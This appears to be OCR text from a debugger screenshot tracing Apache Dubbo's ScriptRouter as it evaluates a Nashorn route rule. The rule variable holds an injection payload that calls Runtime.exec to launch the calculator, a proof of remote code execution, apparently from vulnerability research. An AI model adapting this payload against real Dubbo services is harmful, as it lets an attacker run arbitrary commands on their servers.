 governance
interceptor
loadbalance
merger
router
condition
file
mock
script
ScriptRouter
ScriptRouterFactory
76 try {
77 Bindings bindings = this.createBindings(invokers, invocation); bindings: size = 3
78 return this.function == null ? invokers : this.getRoutedInvokers(this.function.eval(bindings)); function: NashornScriptEngine$3@5156 invokers: size = 1 bindings: size = 3
79 } catch (ScriptException var5) {
80 logger.error( msg: "route error, rule has been ignored. rule: " + this.rule + ", method:" + invocation.getMethodName() + ", url: " + RpcContext.getContext().getUrl(), var5);
81 return invokers;
82 }
83 }
84
85 protected <T> List<Invoker<T>> getRoutedInvokers(Object obj) {
ebug: BasicProvider BasicConsumer
Debugger Console
"main"@1 in group "main": RUNNING
reinvoke:-1, 954723689 (java.lang.invoke.LambdaForm$BMH)
exactInvoker:-1, 646410842 (java.lang.invoke.LambdaForm$MH)
linkToCallSite:-1, 1517677623 (java.lang.invoke.LambdaForm$MH)
:program:1, Script$\^eval\_ (jdk.nashorn.internal.scripts)
invokeStatic_LL_L:-1, 318857719 (java.lang.invoke.LambdaForm$DMH)
invokeExact_MT:-1, 987805552 (java.lang.invoke.LambdaForm$MH)
invoke:640, ScriptFunctionData (jdk.nashorn.internal.runtime)
invoke:228, ScriptFunction (jdk.nashorn.internal.runtime)
apply:393, ScriptRuntime (jdk.nashorn.internal.runtime)
evalImpl:418, NashornScriptEngine (jdk.nashorn.api.scripting)
access$300:73, NashornScriptEngine (jdk.nashorn.api.scripting)
eval:511, NashornScriptEngine$3 (jdk.nashorn.api.scripting)
eval:92, CompiledScript (javax.script)
route:115, ScriptRouter (org.apache.dubbo.rpc.cluster.router.script)
route:99, RouterChain (org.apache.dubbo.rpc.cluster)
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
this = {ScriptRouter@4353}
invokers = {Collections$UnmodifiableRandomAccessList@5508} size = 1
url = {URL@3586} "consumer://10.97.61.66/org.apache.dubbo.samples.governance.api.DemoService?application=governance-tagrouter-consumer&category=providers,configurators,routers&check=false&dubbo=2.... View
invocation = {RpcInvocation@5880} "RpcInvocation [methodName=sayHello, parameterTypes=[class java.lang.String], arguments=[world], attachments={}]"
bindings = {ScriptObjectMirror@5898} size = 3
this.function = {NashornScriptEngine$3@5156}
this.rule = "(function route(invokers) { this.engine.factory.scriptEngine.eval('java.lang.Runtime.getRuntime().exec(\"open -a calculator\")'); return invokers; } (invokers))"